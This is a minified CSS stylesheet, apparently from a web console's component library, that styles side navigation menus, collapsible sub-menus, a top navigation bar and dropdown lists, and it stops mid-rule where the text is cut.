.ymc-menu-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:32px;margin-bottom:8px;padding:0 8px;border-radius:8px;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover{background-color:#f5f7fa;cursor:pointer}.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover .menu-info-icon,.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover .menu-info-title,.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover .menu-lock{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-menu-item.disabled{background-color:#fff;cursor:not-allowed}.ymc-nav-aside-wrapper .ymc-menu-item.active{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-menu-item.active .menu-info-icon,.ymc-nav-aside-wrapper .ymc-menu-item.active .menu-info-title{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-menu-item.active .menu-info-title .text{font-weight:600}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-icon{margin-right:4px;color:#909399;font-size:20px}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:16px;color:#606266;white-space:nowrap}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title span{-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title .sup{position:relative;margin-left:6px}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title .badge{display:inline-block;width:16px;height:16px;margin-left:4px;border-radius:50%;background-color:var(--theme-color);color:#fff;font-size:12px;line-height:16px;text-align:center}.ymc-nav-aside-wrapper .ymc-menu-item .menu-lock{color:#d0d3d9;font-size:14px}.ymc-nav-aside-wrapper .ymc-menu-item .menu-lock+span{display:none}.ymc-nav-aside-wrapper .ymc-sub-menu{position:relative;overflow:hidden;margin-bottom:8px;border-radius:8px;font-size:14px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ymc-nav-aside-wrapper .ymc-sub-menu.active{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .menu-info-icon,.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .menu-info-title{font-weight:600}.ymc-nav-aside-wrapper .ymc-sub-menu.expanded{background-color:transparent}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;margin-bottom:2px;padding:0 8px;border-radius:8px;line-height:32px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover .menu-info-icon,.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover .menu-info-title,.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper .menu-info-title{color:#303133;font-weight:600;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:4px;color:#909399;font-size:20px}.ymc-nav-aside-wrapper .ymc-sub-menu .ymc-icon-arrow-down{margin-left:8px;color:#d0d3d9;font-size:14px;-webkit-transform-origin:center;transform-origin:center}.ymc-nav-aside-wrapper .ymc-sub-menu .ymc-icon-arrow-down.expanded{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-nav-aside-wrapper .ymc-sub-menu .list-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-nav-aside-wrapper .ymc-sub-menu .list-wrapper .ymc-menu-item{margin-bottom:2px;padding-left:32px}.ymc-nav-aside-wrapper .m-t-8{margin-top:8px}.ymc-nav-aside-wrapper .m-b-8{margin-bottom:8px}.ymc-nav-aside-wrapper.origin{position:relative;display:inline-block;height:100%}.ymc-nav-aside-wrapper.origin.aside-hover{min-width:48px}.ymc-nav-aside-wrapper.origin.aside-hover .ymc-nav-aside{position:absolute;top:0;bottom:0;z-index:101;border-right:none;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper.origin .el-scrollbar{overflow-x:hidden;height:100%}.ymc-nav-aside-wrapper.origin .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden}.ymc-nav-aside-wrapper.origin .el-scrollbar .el-scrollbar__bar{width:4px}.ymc-nav-aside-wrapper.origin .el-scrollbar .el-scrollbar__bar .el-scrollbar__thumb{background:rgba(33,35,41,.2)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside{position:relative;z-index:99;overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 40px 0;border:1px solid #ebeef5;border-left:none;border-radius:0;background-color:#fff;-webkit-transition:width .2s ease-in-out;transition:width .2s ease-in-out}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse{overflow-x:hidden;width:48px!important}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-icon{margin-right:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item .menu-lock{display:none}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu{height:40px!important}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu.active .title-wrapper{background-color:rgba(var(--theme-color),.08)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu.active .title-wrapper:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;background-color:var(--theme-color);-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:0;font-size:24px}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .ymc-icon-arrow-down{display:none}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .list-wrapper{overflow:hidden;height:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.disabledCollapse{padding:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.outerNav{z-index:101;border-right:none;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.innerNav{border-left:none}.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside li.btn-quickprev.el-icon{color:#909399}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse{position:absolute;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;height:40px;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse.shadow{-webkit-box-shadow:0 -4px 8px 0 rgba(33,35,41,.08);box-shadow:0 -4px 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse>*{-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .text,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.btn-quickprev.el-icon{color:#d0d3d9;font-size:24px;-webkit-transition:none;transition:none;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-icon.isCollapse,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .isCollapse.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .isCollapse.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.isCollapse.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.isCollapse.btn-quickprev.el-icon{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .text{margin-left:8px;color:#909399;font-size:14px;white-space:nowrap}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__menu{overflow-x:hidden;padding-top:16px}.ymc-nav-aside-wrapper.origin .ymc-menu-item,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__menu{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-menu-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:40px;margin-bottom:8px;padding:0 12px;font-size:14px}.ymc-nav-aside-wrapper.origin .ymc-menu-item:not(.disabled):hover{background-color:rgba(var(--theme-color),.08);cursor:pointer}.ymc-nav-aside-wrapper.origin .ymc-menu-item:not(.disabled):hover .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-menu-item:not(.disabled):hover .menu-info-title{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item.disabled{background-color:#fff;cursor:not-allowed}.ymc-nav-aside-wrapper.origin .ymc-menu-item.active{background-color:#f5f7fa;color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item.active:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;background-color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item.active .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-menu-item.active .menu-info-title{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-icon{margin-right:12px;color:#d0d3d9;font-size:24px}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:16px;color:#606266;white-space:nowrap}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title span{-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title .sup{position:relative;margin-left:6px}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title .badge{display:inline-block;width:16px;height:16px;margin-left:4px;border-radius:50%;background-color:var(--theme-color);color:#fff;font-size:12px;line-height:16px;text-align:center}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-lock{color:#d0d3d9;font-size:16px}.ymc-nav-aside-wrapper.origin .ymc-sub-menu{position:relative;overflow:hidden;margin-bottom:8px;font-size:14px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ymc-nav-aside-wrapper.origin .ymc-sub-menu.active .title-wrapper .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-sub-menu.active .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-sub-menu.active .title-wrapper .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:40px;margin-bottom:8px;padding:0 12px;line-height:40px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover{background-color:rgba(var(--theme-color),.08)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper .menu-info-title{color:#606266;white-space:nowrap}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:12px;color:#d0d3d9;font-size:24px}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .ymc-icon-arrow-down{margin-left:8px;color:#d0d3d9;font-size:16px;-webkit-transform-origin:center;transform-origin:center}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .ymc-icon-arrow-down.isExpand{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .list-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .list-wrapper .ymc-menu-item{margin-bottom:4px;padding-left:48px}.ymc-nav-top-right .ymc-nav-avatar,.ymc-nav-top-right .ymc-nav-lang,.ymc-nav-top-right .ymc-nav-sidebar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;cursor:pointer}.ymc-nav-top-right .ymc-nav-avatar:hover .ymc-icon-triangle-down,.ymc-nav-top-right .ymc-nav-lang:hover .ymc-icon-triangle-down,.ymc-nav-top-right .ymc-nav-sidebar:hover .ymc-icon-triangle-down{color:#fff;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-nav-top-right .ymc-nav-avatar .ymc-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-right .ymc-nav-avatar .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-right .ymc-nav-lang .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-right .ymc-nav-sidebar .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-top-right .ymc-nav-avatar .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-top-right .ymc-nav-lang .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-top-right .ymc-nav-sidebar .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-avatar li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-avatar li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-lang li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-lang li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-sidebar li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-sidebar li.btn-quickprev.el-icon{margin-left:4px;color:hsla(0,0%,100%,.8);font-size:16px}.ymc-nav-top-right .ymc-nav-avatar-menu,.ymc-nav-top-right .ymc-nav-lang-menu{min-width:90px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-nav-top{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;height:56px;background-color:#212329}.ymc-nav-top.light{background-color:transparent}.ymc-nav-top.light:hover{background-color:#fff;-webkit-box-shadow:0 4px 4px 0 rgba(33,35,41,.04);box-shadow:0 4px 4px 0 rgba(33,35,41,.04);-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-top.light .ymc-icon-triangle-down{color:rgba(208,211,217,.8)}.ymc-nav-top.light .ymc-nav-line{background-color:#d0d3d9}.ymc-nav-top.light #youcloud-services-center{background-color:transparent;color:#909399}.ymc-nav-top.light #youcloud-services-center:active,.ymc-nav-top.light #youcloud-services-center:hover{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item{background-color:transparent;color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item .entrance-icon,.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item .ymc-icon-triangle-down{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.disabled .entrance-icon,.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.disabled .ymc-icon-triangle-down{color:#d0d3d9}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.actived{background-color:var(--theme-color);color:#fff}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.actived .entrance-icon{color:#fff}.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item{color:#606266}.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item.disabled{color:#c0c4cc}.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item .entrance-icon,.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item.disabled .entrance-icon{color:#d0d3d9}.ymc-nav-top.light .ymc-nav-lang{color:#606266}.ymc-nav-top.light .ymc-nav-avatar:hover .ymc-icon-triangle-down,.ymc-nav-top.light .ymc-nav-lang:hover,.ymc-nav-top.light .ymc-nav-lang:hover .ymc-icon-triangle-down{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__dropdown:hover{background-color:transparent}.ymc-nav-top.light .ymc-nav-top__dropdown:hover .ymc-icon-triangle-down,.ymc-nav-top.light .ymc-nav-top__dropdown:hover .ymc-nav-top__dropdown-trigger{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__dropdown-trigger{color:#606266}.ymc-nav-top-left{margin-left:18px}.ymc-nav-top-left,.ymc-nav-top-left .ymc-nav-top__logo-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-left .ymc-nav-top__logo{display:inline-block;width:auto;max-height:28px}.ymc-nav-top-left .ymc-nav-top__entrance,.ymc-nav-top-left .ymc-nav-top__entrance>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.ymc-nav-top-left .ymc-nav-top__entrance>div{cursor:pointer}.ymc-nav-top-left .ymc-nav-top__entrance>div:first-of-type{margin-left:24px}.ymc-nav-top-left .ymc-nav-top__entrance>div:hover .entrance-item{background-color:rgba(0,0,0,.1);color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div:hover .entrance-item .entrance-icon{color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div:hover .entrance-item:not(.disabled) .ymc-icon-triangle-down{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:28px;margin-right:8px;padding:0 12px;border-radius:14px;color:hsla(0,0%,100%,.8);font-weight:400;font-size:14px;line-height:26px;text-align:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.disabled{background-color:transparent;color:hsla(0,0%,100%,.5);cursor:not-allowed}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.disabled .entrance-icon{color:hsla(0,0%,100%,.5)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.actived{background-color:var(--theme-color);color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.actived .entrance-icon{color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance-icon{margin-right:4px;color:hsla(0,0%,100%,.8);font-size:16px}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .triangle-icon{margin-left:4px;font-size:16px}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-container{position:absolute;top:100%;left:0;z-index:99;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:100%;padding-top:8px}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list{margin:0;padding:8px 0;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:0 16px;cursor:pointer}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item:hover{background-color:#f5f7fa}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item:hover .menu-name{color:var(--theme-color)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item .menu-name{color:#606266}.ymc-nav-top-left .ymc-nav-top__dropdown{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-nav-top-left .ymc-nav-top__dropdown:hover{background-color:#303442}.ymc-nav-top-left .ymc-nav-top__dropdown:hover .ymc-icon-triangle-down{color:#fff;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-nav-top-left .ymc-nav-top__dropdown-trigger{display:inline-block;padding-left:6px;color:#fff;font-size:14px}.ymc-nav-top-left .ymc-nav-top__dropdown-container{position:absolute;top:100%;left:0;z-index:9999;padding:24px 0;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 8px 16px 0 rgba(33,35,41,.08);box-shadow:0 8px 16px 0 rgba(33,35,41,.08)}.ymc-nav-top-left .ymc-nav-top__dropdown-container .ymc-nav-top__dropdown-title{margin-bottom:4px;padding:0 24px;color:#909399;font-weight:400;font-size:12px}.ymc-nav-top-left .ymc-nav-top__dropdown-list{display:grid;grid-template-columns:100%;padding:0}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column{grid-template-columns:50% 50%}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-4{height:136px}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-4 li:nth-child(2n){margin-bottom:0}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-5,.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-6{height:208px}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-5 li:nth-child(3n),.ymc-nav-top-left 